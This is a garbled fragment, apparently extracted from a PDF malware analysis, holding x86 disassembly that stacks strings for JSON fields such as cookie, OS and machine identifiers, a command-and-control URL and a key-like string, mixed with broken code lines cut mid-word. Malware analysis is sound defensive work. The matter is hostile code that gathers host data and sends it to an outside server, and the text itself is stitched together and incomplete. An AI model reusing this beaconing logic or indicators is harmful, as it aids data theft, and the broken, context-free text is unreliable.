 movdqa xmm0, ds:aCreditC
mov [ebp+var_38], 'C"{['
mov [ebp+var_34], 'ikoo'
mov [ebp+var_30], '":"e'
mov [ebp+var_2C], bl
mov [ebp+var_1C], 'sO",'
mov [ebp+var_18], '":"'
mov [ebp+var_50], 'am",'
mov [ebp+var_4C], 'nihc'
mov [ebp+var_48], '"dIe'
mov [ebp+var_44], '":'
mov [ebp+var_42], bl
mov [ebp+var_68], 'tber'
mov [ebp+var_64], 'oc.y'
mov [ebp+var_60], '/m'
http://www.seemorebty.com
ring(), "z9Yzbx5JbVSUWmTh");
ll, pBody);
mov byte ptr [ebp+var_4], 1
lea ecx, [ebp+var_484]
push offset unk_558304 ; void *
ys (C++) samples